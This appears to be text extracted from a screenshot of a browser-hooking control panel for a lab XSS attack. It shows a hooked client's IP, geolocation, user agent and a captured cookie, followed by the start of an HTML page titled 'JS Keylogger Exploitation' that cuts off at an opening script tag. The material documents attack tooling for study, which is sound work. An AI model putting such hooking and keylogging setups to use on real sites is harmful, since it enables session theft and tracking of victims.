 Clients Map Settings
Connected
2
Overview Commands Logs
Id Online Last Seen Online Hooked Date Platform Browser Browser version Country Public IP Exploited website Action
_3935fy5gu 20/08/2024 20:59:09 (UTC) 20/08/2024 20:57:20 (UTC) 129.0 102.120.0.25 192.168.56.54
Vulnerable URL : http://192.168.56.54/exploit.html
Execution Origin : http://192.168.56.54
Public IP : 102.120.0.25
Referer :
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Cookies : secret=I love XSS
Country : Sudan
Region Name : Khartoum
City : Khartoum
District :
Zip :
Lat : 15.5007
Long : 32.5599
ISP : MTN SD
Hooked Browser
This website has been hacked ...
There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't look even
slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of text. All the Lorem Ipsum generators on
the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words, combined with a handful of model
sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html>
<head>
<meta charset="UTF-8">
<title>JS Keylogger Exploitation</title>
<script src="http://192.168.56.54/scripts/html2canvas.min.js"></script>
</head>
<body>
<h1>Hooked Browser</h1>
<p>This website has been hacked ...</p>
<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don't
look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of text. All the Lorem
Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin words,
combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition, injected
humour, or non-characteristic words etc.</p>
<script>